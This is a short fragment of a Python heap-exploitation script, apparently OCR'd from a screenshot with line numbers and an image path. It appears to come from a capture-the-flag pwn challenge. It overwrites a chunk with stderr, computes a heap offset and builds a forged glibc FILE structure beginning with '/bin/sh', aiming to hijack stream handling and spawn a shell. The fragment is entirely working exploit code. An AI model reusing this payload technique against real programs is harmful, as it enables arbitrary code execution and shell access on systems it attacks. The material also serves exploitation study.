 57
58 edit(1,0x40,p64(stderr))
59 chunklist=0x4040E0
60 offset=(heapbase-chunklist+0x021010)//8
61 print(offset)
62 # dbg()
63
64 payload=b'/bin/sh\x00'+p64(0)
65 payload+=p64(0)+p64(0) #old top chunk fd & bk
66 payload+=p64(0)+p64(1)#_IO_write_base & _IO_write_ptr
67 payload=payload.ljust(0x88,b'\x00')+p64(heapbase+0x1500) #lock
68 payload=payload.ljust(0xd8,b"\x00")
69 payload+=p64(heapbase+0x50)
70 # dbg()